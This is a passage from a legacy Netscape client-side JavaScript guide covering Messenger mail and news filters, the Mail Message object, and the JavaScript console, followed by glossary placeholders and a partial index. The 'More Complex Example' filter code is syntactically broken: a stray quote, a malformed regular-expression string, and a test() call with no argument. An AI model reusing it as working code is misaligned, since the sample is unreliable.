

The appropriate entry for the example above would be:

```
name="Filter for Mom"
enabled="yes"
type="2"
scriptName="MomFilter"
```
You can add multiple groups of the above lines to your rules file to add multiple filters. They are executed in the order listed in the file until one of them performs an action on the message (sets a property or calls a method).

If you don't already have a mail rule file, you'll need to add the following two lines at the top (before any filter references):

```
version="6"
logging="no"
```
# <span id="page-283-0"></span>**News Filters**

The above discussion about adding filters to your mail rule file applies to news filters as well. The only difference between news filters and mail filters is the type line. With mail filters, you use type="2". For news filters, you use type="8".

# <span id="page-283-1"></span>**Message Object Reference**

Filter functions take one argument, a message object. For news filters it is a News Message object and for mail filters it is a Mail Message object.

# **Mail Messages**

A Mail Message object has the following methods:



A Mail Message object has the following properties:



To refile a mail message, you set the folder property of the message object. You can use either a full path or the mailbox: URL syntax to specify the destination.

The priority property can be set using either an integer or a string. The possible values are:

- None
- Lowest
- Low
- Normal
- High
- Highest

#### **Message Headers**

In addition to the properties listed above, Mail Message objects offer all of the message headers as read-only properties. So, the subject of the message can be retrieved as message.subject and the CC list as message.cc. Headers with hyphens in their names (such as Resent-from) cannot be retrieved with the dot syntax. Instead, retrieve them using the array syntax for a property value (such as message["Resent-from"]).

# **News Messages**

A News Message object has the following methods:



A News Message object has the following properties:



# <span id="page-285-0"></span>**Debugging Your Filters**

If there is a problem with your JavaScript filters, you'll get the standard JavaScript alert telling you the nature of the error. Any filters affected by the problems are not used to filter your messages. Consequently, if you've got problems, all the mail remains unchanged in your Inbox.

# <span id="page-285-1"></span>**A More Complex Example**

This filter file lets you easily perform one of several changes to a message. First, it uses object initializers to create an array of objects. Each of those objects represents a set of messages and what the function will do with messages in that set. The objects can have the following properties:

- field Which message field to use to match against (such as From or Resent-From).
- probe The value of the field that matches.
- folder The mail folder into which to put the message
- trash True if the message should be put in the Trash folder
- priority A new priority for the message.

Once it has the array of filters, the code creates regular expressions from those filters to use in matching individual messages. When Messenger calls ApplyFilters for a message, it searches for a match in the MyFilters array. If it finds one, the function either puts the message in the trash, moves it to a new folder, or changes its priority.

```
var MyFilters = [
  {field:"From", probe:"cltbld@netscape.com", folder:"mailbox:Client Build"},
  {field:"From", probe:"scopus@netscape.com", folder:"mailbox:Scopus"},
   {field:"Resent-From", probe:"bonsai-hook@warp.mcom.com", trash:true"},
   {field:"Resent-From", probe:"xheads@netscape.com", folder:"mailbox:X Heads"},
  {field:"Resent-From", probe:"layers@netscape.com", priority:"High"}
];
// Initialize by compiling a regular expression for each filter
for (var i = 0; i < MyFilters.length; i++) {
  var f = MyFilters[i];
  f.regexp = new RegExp("^* + f.field + " *":.*" + f.probe, "i");}
```

```
function ApplyFilters(message)
{
   trace("Applying mail filters");
  for (var i = 0; i < MyFilters.length; i++) {
     var f = MyFilters[i];
     if (f.regexp.test()) {
        if (f.trash) {
           message.trash();
         } else if (f.folder) {
           message.folder = f.folder;
         } else {
           message.priority = f.priority;
           continue;
         }
        break;
      }
  }
}
```
A More Complex Example
#### Appendix

# <span id="page-288-0"></span>B

## **Displaying Errors with the JavaScript Console**

This appendix describes how to use the JavaScript console to evaluate expressions and display error messages to the user.

This appendix contains the following sections:

- [Opening the JavaScript Console](#page-289-0)
- [Evaluating Expressions with the Console](#page-289-1)
- [Displaying Error Messages with the Console](#page-290-0)

**JavaScript 1.2 and earlier versions.** The JavaScript console is not available.

## <span id="page-289-0"></span>**Opening the JavaScript Console**

<span id="page-289-3"></span>To open the JavaScript console, do one of the following. The console opens in a new window.

• Enter the following URL in the location bar.

javascript:

- Choose Open Page from the File menu, and enter the following URL: javascript:
- Supply the following code in your HTML page:

```
<A HREF="javascript:">Open JavaScript console</A>
```
### <span id="page-289-1"></span>**Evaluating Expressions with the Console**

The JavaScript console is a two-frame window. The lower frame contains a field labeled javascript typein, where you can type one-line expressions. You can use this field to assign values to variables, test comparison operators, and perform math operations.

To evaluate an expression:

- **1.** Type the expression into the javascript typein field.
- **2.** Press Return.

The results are displayed in the upper frame.

For example, you could evaluate the following expressions:

```
alert("hello there") // Displays an alert dialog box
5-2 // Displays "3" in the upper frame
var high=100; var low=45; // Creates two variables
high-low; \frac{1}{2} // Displays 55 in upper frame
```
## <span id="page-290-0"></span>**Displaying Error Messages with the Console**

<span id="page-290-1"></span>When a JavaScript error condition is encountered in the client (for example, on an HTML page or within an email message), a dialog box is displayed describing the error (for example, Line 64: myVariable is not defined). For most users, these errors are incomprehensible, and dismissing the dialog box becomes annoying. The only people likely to be interested in the errors are JavaScript developers, testers, and sophisticated users.

You can force JavaScript errors to be displayed only in the JavaScript console. Then, when a JavaScript error occurs, the error message is directed to the console, and no dialog box appears. Since the console is normally not displayed, the user receives no direct indication that a JavaScript error has occurred. If a user or developer wants to view a JavaScript error, they need to open the console.

The text of JavaScript error messages appears the same way whether they are displayed in the console or in the traditional error dialog box.

JavaScript error descriptions are always displayed in English regardless of the locale.

### **Setting Preferences for Displaying Errors**

You can specify whether to automatically open the console when a JavaScript error occurs or to display a dialog box for each JavaScript error. To set preferences for displaying errors, modify the Navigator preference file prefs.js as follows.

**1.** Make sure Navigator is not running.

Navigator may overwrite your changes if it is running when you edit the preferences.

**2.** Open prefs.js.

The preference file is in the user's directory under the Netscape/Users directory. For example, on Windows NT, you may find prefs.js in the following location:

<Netscape path>\Users\<user name>

- **3.** Add one of the following lines to prefs.js:
	- To automatically open the console when a JavaScript error occurs, add the following line to prefs.js:

user\_pref("javascript.console.open\_on\_error", true);

• To open a dialog box each time an error occurs, add the following line to prefs.js:

user\_pref("javascript.classic.error\_alerts", true);

**4.** Save and close prefs.js.

## Glossary

<span id="page-292-11"></span><span id="page-292-10"></span><span id="page-292-9"></span><span id="page-292-8"></span><span id="page-292-7"></span><span id="page-292-6"></span><span id="page-292-5"></span><span id="page-292-4"></span><span id="page-292-3"></span><span id="page-292-2"></span><span id="page-292-1"></span><span id="page-292-0"></span>

<span id="page-293-9"></span><span id="page-293-8"></span><span id="page-293-7"></span><span id="page-293-6"></span><span id="page-293-5"></span><span id="page-293-4"></span><span id="page-293-3"></span><span id="page-293-2"></span><span id="page-293-1"></span><span id="page-293-0"></span>

<span id="page-294-4"></span><span id="page-294-3"></span><span id="page-294-2"></span><span id="page-294-1"></span><span id="page-294-0"></span>

## Index

#### <span id="page-296-0"></span>**Symbols**

[- \(bitwise NOT\) operator 52](#page-51-0) [- \(unary negation\) operator 51](#page-50-0) [-- \(decrement\) operator 51](#page-50-1) [! \(logical NOT\) operator 54](#page-53-0) [!= \(not equal\) operator 50](#page-49-0) [!== \(strict not equal\) operator 50](#page-49-1) [% \(modulus\) operator 51](#page-50-2)  $% =$  operator  $49$ [&& \(logical AND\) operator 54](#page-53-1) [& \(bitwise AND\) operator 52](#page-51-1)  $&$  = operator 49 [\\*/ comment 90](#page-89-0) [\\*= operator 49](#page-48-2) [+ \(string concatenation\) operator 55](#page-54-0) [++ \(increment\) operator 51](#page-50-3) [+= \(string concatenation\) operator 55](#page-54-0) [+= operator 49](#page-48-3) [/\\* comment 90](#page-89-0) [// comment 90,](#page-89-0) [150](#page-149-0)  $/$ = operator 49 [< \(less than\) operator 50](#page-49-2) [<< \(left shift\) operator 52](#page-51-2), [53](#page-52-0)  $<<=$  operator  $49$ [<= \(less than or equal\) operator 50](#page-49-3) [== \(equal\) operator 50](#page-49-4) [=== \(strict equal\) operator 50](#page-49-5)  $-$  = operator  $49$ [> \(greater than\) operator 50](#page-49-6) [>= \(greater than or equal\) operator 50](#page-49-7) [>> \(sign-propagating right shift\) operator 52](#page-51-3), [53](#page-52-1) [>>= operator 49](#page-48-7) [>>> \(zero-fill right shift\) operator 52](#page-51-4), [53](#page-52-2) [>>>= operator 49](#page-48-8) [?: \(conditional\) operator 56](#page-55-0) [^ \(bitwise XOR\) operator 52](#page-51-5)  $\wedge$  = operator 49 [| \(bitwise OR\) operator 52](#page-51-6)  $|$  = operator 49 [|| \(logical OR\) operator 54](#page-53-2) [' \(comma\) operator 56](#page-55-1)

#### **A**

accumulator *[See](#page-239-0)* tainting [A HTML tag 199](#page-198-0) [alert method 161](#page-160-0), [177](#page-176-0) [AND \(&&\) logical operator 54](#page-53-1) [AND \(&\) bitwise operator 52](#page-51-1) applets [controlling with LiveConnect 252](#page-251-0) [example of 253](#page-252-0), [254](#page-253-0) [flashing text example 254](#page-253-0) [Hello World example 253](#page-252-0), [262](#page-261-0) [referencing 252](#page-251-1) [ARCHIVE attribute 222](#page-221-0) [arguments array 94](#page-93-0) [arithmetic operators 51](#page-50-4) [% \(modulus\) 51](#page-50-2) [-- \(decrement\) 51](#page-50-1) [- \(unary negation\) 51](#page-50-0) [++ \(increment\) 51](#page-50-3)

Array object [creating 108](#page-107-0) [overview 107](#page-106-0) arrays *[See also the individual arrays](#page-296-0)* [associative 100](#page-99-0) [defined 107](#page-106-1) [deleting elements 57](#page-56-0) [indexing 108](#page-107-1), [183](#page-182-0) [Java 251](#page-250-0) [list of predefined 182](#page-181-0) [literals 37](#page-36-0) [populating 108](#page-107-2) [predefined 182](#page-181-0) [referring to elements 108,](#page-107-1) [183](#page-182-0) [regular expressions and 110](#page-109-0) [two-dimensional 110](#page-109-1) [undefined elements 35](#page-34-0) ASCII [glossary entry 293](#page-292-2) [Unicode and 43](#page-42-0) [assignment operators 49](#page-48-11)  $% = 49$  $&= 49$ \*=  $49$  $+= 49$  $/ = 49$  $<<=$  49  $- = 49$  $\gg=$  49  $>>>= 49$  $\wedge = 49$  $|= 49$ [defined 47](#page-46-0)

#### **B**

[bitwise operators 51](#page-50-5) [& \(AND\) 52](#page-51-1) [- \(NOT\) 52](#page-51-0) [<< \(left shift\) 52](#page-51-2), [53](#page-52-0) [>> \(sign-propagating right shift\) 52,](#page-51-3) [53](#page-52-1) [>>> \(zero-fill right shift\) 52,](#page-51-4) [53](#page-52-2)  $\wedge$  (XOR) 52 [| \(OR\) 52](#page-51-6) [logical 52](#page-51-7) [shift 53](#page-52-3) [BLOb, glossary entry 293](#page-292-3) [blur method 178](#page-177-0) [Boolean literals 38](#page-37-0) [Boolean object 111](#page-110-0) [conditional tests and 38,](#page-37-1) [80](#page-79-0) [Boolean type conversions \(LiveConnect\) 265](#page-264-0) [booleanValue method 272](#page-271-0) [break statement 86](#page-85-0) [browser, hiding scripts from 150](#page-149-1) [buttons, submit 170](#page-169-0)

#### **C**

[captureEvents method 163](#page-162-0) [capturing events 163](#page-162-1) [case sensitivity 35,](#page-34-1) [147](#page-146-0) [object names 100](#page-99-1) [property names 100](#page-99-1) [regular expressions and 74](#page-73-0) case statement *[See](#page-80-0)* switch statement [CGI, glossary entry 293](#page-292-4) CGI programs [and image maps 203](#page-202-0) [submitting forms to 169](#page-168-0) [validating form input for 167](#page-166-0) [char arguments 252](#page-251-2) [class-based languages, defined 122](#page-121-0)

classes [defining 122](#page-121-1) [Java 251](#page-250-1) [LiveConnect 256,](#page-255-0) [257](#page-256-0) client [glossary entry 293](#page-292-5) [client-side JavaScript 20,](#page-19-0) [22](#page-21-0) [glossary entry 293](#page-292-6) [illustrated 22](#page-21-0) [objects 171–](#page-170-0)[187](#page-186-0) [overview 22](#page-21-1) [close method 177](#page-176-1) [window object 191](#page-190-0) [codebase principals 217](#page-216-0) comma (a) operator 56 [commas, in cookies 205](#page-204-0) [comments 150](#page-149-0) [comments, types of 90](#page-89-0) [comment statement 90](#page-89-0) [comparison operators 50](#page-49-8)  $!=$  (not equal) 50  $!=$  (strict not equal) 50  $\leq$  (less than) 50 [<= \(less than or equal\) 50](#page-49-3) [== \(equal\) 50](#page-49-4)  $==$  (strict equal) 50 [> \(greater than\) 50](#page-49-6) [>= \(greater than or equal\) 50](#page-49-7) [compute function 161](#page-160-1) [conditional \(?:\) operator 56](#page-55-0) [conditional expressions 56](#page-55-2) [conditional statements 80](#page-79-1)[–82](#page-81-0) [if...else 80](#page-79-2) [switch 81](#page-80-0) [conditional tests, Boolean objects and 38](#page-37-1), [80](#page-79-0) [confirm method 161](#page-160-2), [177](#page-176-2) [console, JavaScript 289](#page-288-0) [constructor functions 102](#page-101-0) [global information in 141](#page-140-0) [initializing property values with 133](#page-132-0)

containership [specifying default object 89](#page-88-0) [with statement and 89](#page-88-0) [continue statement 87](#page-86-0) cookies [defined 205](#page-204-1) [example of use 207](#page-206-0) [glossary entry 293](#page-292-7) [with JavaScript 206](#page-205-0) [limitations for 206](#page-205-1) [using 205](#page-204-2) [CORBA, glossary entry 293](#page-292-8) [core JavaScript 22](#page-21-2) [glossary entry 293](#page-292-9)

#### **D**

data tainting *[See](#page-239-0)* tainting data types [Boolean conversions 265](#page-264-0) [converting 34](#page-33-0) [converting with LiveConnect 263](#page-262-0)[–272](#page-271-1) [and Date object 34](#page-33-1) [JavaArray conversions 268](#page-267-0) [JavaClass conversions 270](#page-269-0) [JavaObject conversions 268](#page-267-0) [in JavaScript 26](#page-25-0), [33](#page-32-0) [JavaScript to Java conversion 264](#page-263-0) [Java to JavaScript conversion 272](#page-271-2) [null conversions 268](#page-267-1) [number conversions 264](#page-263-1) [other conversions 271](#page-270-0) [string conversions 266](#page-265-0) [undefined conversions 267](#page-266-0) Date object [creating 111](#page-110-1) [overview 111](#page-110-2) dates [cookie expiration 205](#page-204-3) [Debugger 27](#page-26-0) [decrement \(--\) operator 51](#page-50-1) [default objects, specifying 89](#page-88-0)

[defaultStatus property 204](#page-203-0) [delete operator 57,](#page-56-0) [107](#page-106-2) deleting [array elements 57](#page-56-0) [objects 57,](#page-56-0) [107](#page-106-2) [properties 57](#page-56-0) [deprecate, glossary entry 293](#page-292-10) dialog boxes [Alert 177](#page-176-3) [Confirm 161,](#page-160-3) [177](#page-176-4) [Prompt 177](#page-176-5) directories [conventions used 18](#page-17-0) [do...while statement 84](#page-83-0) [document conventions 18](#page-17-1) [document object 173](#page-172-0) *[See also](#page-296-0)* documents [described 178](#page-177-1) [example of properties 174](#page-173-0)–[175](#page-174-0) documents *[See also](#page-296-0)* windows [document object 178](#page-177-1)

#### **E**

[ECMA, glossary entry 293](#page-292-11) [ECMAScript, glossary entry 294](#page-293-0) [ECMA specification 28](#page-27-0) [JavaScript documentation and 30](#page-29-0) [JavaScript versions and 29](#page-28-0) [terminology 30](#page-29-1) [elements array 179](#page-178-0) elements property *[See](#page-178-0)* elements array else statement *[See](#page-79-2)* if...else statement [end\\_time method \(LiveAudio\) 274](#page-273-0) [entities 153](#page-152-0) error messages [displaying to users 289](#page-288-0) [escape function 98,](#page-97-0) [205,](#page-204-4) [206](#page-205-2)

[escaping characters 42](#page-41-0) [Unicode 45](#page-44-0) [eval function 95,](#page-94-0) [161](#page-160-4) [evaluating expressions 290](#page-289-2) event handlers *[See also the individual event handlers](#page-296-0)* [defining 157](#page-156-0), [159](#page-158-0) [defining functions for 160](#page-159-0) [example of use 160](#page-159-1)[–161](#page-160-5) [list of 158](#page-157-0) [quotation marks for 154](#page-153-0) [referring to windows 197](#page-196-0) [resetting 162](#page-161-0) [syntax for 159](#page-158-1) [validating form input with 167](#page-166-1) [event object 163](#page-162-2) [events 157](#page-156-1)[–170](#page-169-1) [capturing 163](#page-162-1) [defined 157](#page-156-2) [list of 158](#page-157-0) exceptions [handling in Java 259](#page-258-0) [exec method 70](#page-69-0) expressions *[See also](#page-62-0)* regular expressions [conditional 56](#page-55-0) [evaluating in JavaScript console 290](#page-289-2) [in HTML attributes 153](#page-152-0) [overview 47](#page-46-1) [that return no value 60](#page-59-0) [types of 48](#page-47-0) [external functions, glossary entry 294](#page-293-1)

#### **F**

fade from to method (LiveAudio) 274 [fade\\_to method \(LiveAudio\) 274](#page-273-2) [flashing text applet example 254](#page-253-0) [floating-point literals 39](#page-38-0) [floatValue method 272](#page-271-3) [focus method 178](#page-177-0)

[for...in statement 88,](#page-87-0) [100](#page-99-2) for loops [continuation of 87](#page-86-0) [sequence of execution 83](#page-82-0) [termination of 86](#page-85-0) form elements [updating 187](#page-186-1) [updating dynamically 177](#page-176-6) [FORM HTML tag 173,](#page-172-1) [199](#page-198-0) Form object *[See also](#page-178-1)* forms [described 179](#page-178-1) [elements array 179](#page-178-0) forms [elements array 179](#page-178-0) [Form object 179](#page-178-1) [forms array 179](#page-178-2) [referring to windows in submit 199](#page-198-1) [validating input 167](#page-166-1) [forms array 179](#page-178-2) forms property *[See](#page-178-2)* forms array [for statement 83](#page-82-0) [FRAME HTML tag 177](#page-176-7) Frame object *[See also](#page-191-0)* frames [described 177](#page-176-8)[–178](#page-177-2) frames [closing 191](#page-190-1) [creating 192](#page-191-1) [defined 191](#page-190-2) [example of creation 195–](#page-194-0)[196](#page-195-0) [figure of 192](#page-191-0) [Frame object 177–](#page-176-8)[178](#page-177-2) [frames array 193](#page-192-0), [194](#page-193-0) [hierarchy of 193](#page-192-1) [navigating 195](#page-194-1) [referring to 195](#page-194-1), [197–](#page-196-1)[199](#page-198-2) [updating 194](#page-193-1) [frames array 193](#page-192-0), [194](#page-193-0) [FRAMESET HTML tag 192](#page-191-2)

frames property *[See](#page-192-0)* frames array [function keyword 91](#page-90-0) [Function object 114](#page-113-0) [functions 91](#page-90-1)[–98](#page-97-1) [arguments array 94](#page-93-0) [calling 93](#page-92-0) [defining 91](#page-90-2) [examples of 168](#page-167-0) [Function object 114](#page-113-0) [importing and exporting in signed](#page-230-0)  [scripts 231](#page-230-0), [234](#page-233-0) [predefined 95–](#page-94-1)[98](#page-97-1) [recursive 93](#page-92-1) [using built-in 95–](#page-94-1)[98](#page-97-1) [using validation 169](#page-168-1)[–170](#page-169-2)

#### **G**

[getDay method 112](#page-111-0) [getHours method 114](#page-113-1) [getMember method 258](#page-257-0) [getMinutes method 114](#page-113-2) [getSeconds method 114](#page-113-3) [getTime method 113](#page-112-0) [GetVolume method \(LiveAudio\) 274](#page-273-3) [global object 30](#page-29-2) [go method 180](#page-179-0)

#### **H**

[handleEvent method 163](#page-162-3) [hash errors and signed scripts 239](#page-238-0) [Hello World applet example 253,](#page-252-0) [262](#page-261-0) [history list 180](#page-179-1) [history object 173](#page-172-2) [described 180](#page-179-2) [HREF attribute 203](#page-202-1)

HTML [embedding JavaScript in 147–](#page-146-1)[155](#page-154-0) [glossary entry 294](#page-293-2) [layout 176](#page-175-0)[–177](#page-176-9) HTML tags [A 199](#page-198-0) [FORM 173,](#page-172-1) [199](#page-198-0) [FRAME 177](#page-176-7) [FRAMESET 192](#page-191-2) [IMG 203](#page-202-2) [MAP 202](#page-201-0) [NOSCRIPT 154](#page-153-1) [PRE 185](#page-184-0) [SCRIPT 148,](#page-147-0) [214](#page-213-0), [222](#page-221-0), [223](#page-222-0) [TITLE 175](#page-174-1) **HTTP** [glossary entry 294](#page-293-3) hypertext *[See](#page-198-1)* links

#### **I**

[ID attribute 223](#page-222-0) [identity taint code 242](#page-241-0) [if...else statement 80](#page-79-2) image maps [client-side 202](#page-201-1) [server-side 203](#page-202-3) [IMG HTML tag 203](#page-202-2) [increment \(++\) operator 51](#page-50-3) inheritance [class-based languages and 123](#page-122-0) [multiple 143](#page-142-0) [property 138](#page-137-0) [initializers for objects 101](#page-100-0) [integers, in JavaScript 39](#page-38-1) [international characters in signed scripts 231](#page-230-1) [internationalization 43](#page-42-0)

[IP address, glossary entry 294](#page-293-4) [isFinite function 95](#page-94-2) [ISMAP attribute 203](#page-202-4) [isNaN function 96](#page-95-0) [IsPaused method \(LiveAudio\) 274](#page-273-4) [IsPlaying method \(LiveAudio\) 274](#page-273-5) [IsReady method \(LiveAudio\) 274](#page-273-6)

#### **J**

